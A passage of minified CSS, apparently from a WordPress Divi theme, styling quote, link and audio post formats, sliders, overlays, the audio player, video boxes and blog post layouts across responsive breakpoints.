cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media 